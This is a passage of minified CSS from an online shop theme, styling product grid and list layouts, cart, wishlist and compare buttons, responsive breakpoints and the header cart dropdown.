.price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(51, 51, 51, 1);padding:2px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px;color:rgba(230, 230, 230, 1);top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(214, 55, 57, 1);padding:10px !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(250, 250, 250, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px;color:rgba(230, 230, 230, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(39, 123, 140, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-layout{z-index:1}.main-products.product-grid.product-grid .product-layout:hover{z-index:2}.main-products.product-grid.product-grid .product-thumb{overflow:visible}.main-products.product-grid.product-grid .product-thumb .extra-group{position:absolute;bottom:0;overflow:hidden;left:0;right:0;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0, 15px, 0);opacity:0}.main-products.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0, 0, 0)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout .image{float:left;height:100%}.main-products.product-list .product-thumb .caption{padding-left:20px}.main-products.product-list .product-thumb .stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb .price{display:block;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(233, 102, 49, 1);margin:0 7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(214, 55, 57, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width:1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width:1024px){.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-buttons{display:none !important}.product-image .swiper .swiper-controls{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb .countdown{display:none}.main-products.product-grid .product-thumb .price{font-size:14px;font-weight:700}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .stepper{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products.product-list .product-thumb .rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width:760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb .description{display:none}html:not(.popup) .page-title{font-size:22px}.btn,.btn:visited{font-size:11px}.btn-danger.btn,.btn-danger.btn:visited{font-size:11px}.breadcrumb{padding-top:5px;padding-bottom:5px;padding-left:20px}.route-product-product.popup-quickview .page-title{font-size:22px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-size:11px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:11px}.route-product-category .category-description{order:10}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{font-size:11px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{font-size:11px}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{font-size:11px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-size:17px}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:11px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:11px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-5px}.main-products.product-grid .product-thumb{padding-bottom:20px}.main-products.product-grid .product-thumb .stats{font-size:11px;margin-top:5px}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:2px;padding-left:2px}.main-products.product-grid .product-thumb .name a{font-size:13px}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid.product-grid .product-thumb .button-group{background:none}.main-products.product-grid .product-thumb .btn-cart{height:30px}.main-products.product-grid .product-thumb .btn-cart::before{font-size:14px}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:11px}.main-products.product-grid .product-thumb .btn-wishlist::before{font-size:14px}.main-products.product-grid .product-thumb .btn-wishlist{margin-right:2px}.main-products.product-grid .product-thumb .btn-cart.btn{padding:5px !important}.main-products.product-list.product-list .product-layout .image{float:none;height:auto}.main-products.product-list .product-thumb .caption{padding-top:20px;padding-left:0px}}@media (max-width:470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.breadcrumb a{font-size:12px}table td{font-size:13px}table thead td{text-transform:none}table tfoot td{font-size:12px}label{font-size:12px}input.form-control{height:32px}.popup-login .popup-inner-body{height:300px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}#cart>a>i::before{font-size:28px;color:rgba(255,255,255,1);left:1px;top:-1px}#cart>a>i{background:rgba(214, 55, 57, 1);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(51,51,51,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #cart-itemsa:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:0}.desktop #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove button{color:rgba(214, 55, 57, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals tbody td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn{background:rgba(80, 173, 85, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(39, 123, 140, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn{width:auto}.desktop-header-active #cart{margin-left:20px}.desktop-header-active header{background:rgba(255, 255, 255, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.language .dropdown-toggle .symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language 